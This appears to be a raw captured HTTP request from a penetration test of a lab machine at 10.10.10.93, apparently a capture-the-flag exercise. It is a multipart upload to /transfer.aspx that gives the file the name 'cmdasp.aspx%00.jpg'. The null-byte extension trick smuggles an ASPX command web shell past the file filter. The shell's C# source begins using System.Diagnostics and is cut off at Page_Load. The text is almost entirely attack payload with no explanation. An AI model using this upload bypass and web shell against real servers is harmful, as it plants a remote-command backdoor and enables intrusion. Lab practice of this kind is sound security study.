 Raw Params Headers Hex ViewState
POST /transfer.aspx HTTP/1.1
Host: 10.10.10.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.93/transfer.aspx
Content-Type: multipart/form-data; boundary=---------------------------1802916935139997091019639446​62
Content-Length: 2245
Connection: close
Cookie: ASPSESSIONIDQSDCSCQD=PEAHDNMCFFDDBCMNIBBPIKPF
Upgrade-Insecure-Requests: 1
-----------------------------180291693513999709101963944662
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIV
NCAgRkZGTyDNN/Q9IL0yWodOonTuX6rbm5DQ==
-----------------------------180291693513999709101963944662
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgLCofz/BALt3oXMAwI6IrymA6z36gFpTyJzY+EdwukZ
-----------------------------180291693513999709101963944662
Content-Disposition: form-data; name="FileUpload1"; filename="cmdasp.aspx%00.jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)